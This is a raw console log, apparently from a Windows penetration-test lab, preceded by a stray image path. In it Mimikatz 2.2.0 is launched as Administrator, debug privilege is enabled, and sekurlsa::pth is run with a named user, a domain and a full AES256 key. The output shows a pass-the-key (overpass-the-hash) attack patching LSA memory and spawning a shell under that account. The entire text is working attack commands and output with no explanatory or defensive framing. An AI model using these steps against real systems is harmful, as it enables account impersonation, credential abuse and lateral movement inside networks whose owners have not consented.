 选定 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Desktop> .\Mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:mary /domain:god /aes256:d7c1d9310753a2f7f240e5b2701dc1e6177d16a6e40af3c5cdff814719821c4b
user : mary
domain : god
program : cmd.exe
impers. : no
AES256 : d7c1d9310753a2f7f240e5b2701dc1e6177d16a6e40af3c5cdff814719821c4b
| PID 5492
| TID 2624
| LSA Process is now R/W
| LUID 0 ; 2431538 (00000000:00251a32)
\_ msv1_0 - data copy @ 0000000001ABD9B0 : OK !
\_ kerberos - data copy @ 0000000001AB34E8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 0000000001A62508 (16) -> null
mimikatz #